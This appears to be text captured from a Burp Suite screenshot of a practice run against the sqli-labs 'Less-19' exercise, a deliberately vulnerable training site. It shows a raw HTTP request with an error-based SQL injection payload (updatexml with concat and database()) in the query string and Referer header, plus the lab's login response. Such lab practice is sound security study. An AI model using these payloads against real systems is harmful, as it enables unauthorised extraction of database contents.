 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /Less-19/?id=%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1)) HTTP/1.1
2 Host: 45.32.113.109:40430
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:40430
10 Connection: close
11 Referer:
http://45.32.113.109:40430/Less-19/?id=%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e)
12 Cookie: vue_admin_template_token=
vjAJM
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 221.196.72.198
Your Referer is: http://45.32.113.109:40430/Less-19/?
id=%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1))
SUCCESSFULLY
LOGGED IN
Search...
0 matches